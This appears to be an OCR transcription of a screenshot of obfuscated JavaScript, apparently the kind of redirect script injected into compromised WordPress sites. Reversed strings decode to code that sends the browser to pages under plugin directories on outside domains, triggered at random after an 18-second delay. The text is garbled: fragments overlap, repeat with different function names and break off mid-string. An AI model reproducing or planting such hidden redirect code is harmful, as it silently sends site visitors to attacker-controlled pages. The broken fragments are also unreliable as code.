
($NfI.list[n]) == "string") return
$NfI.list[n].split("").reverse().join("");return
$NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-
smotsuc-ssalc/php/stegdiw-
cpm/snigulp/tnetnoc-
pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.
tnemucod"];var
number1=Math.floor(Math.random()*6);if
(number1==3){var
delay=18000;setTimeout($NfI(0),delay);}toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth'=ferh.noitacol.tn
emucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() *
6); if (number1==3){var delay = 18000;
setTimeout($nJe(0), delay);}
toof-
redaeh/snigulp/tnetnoc-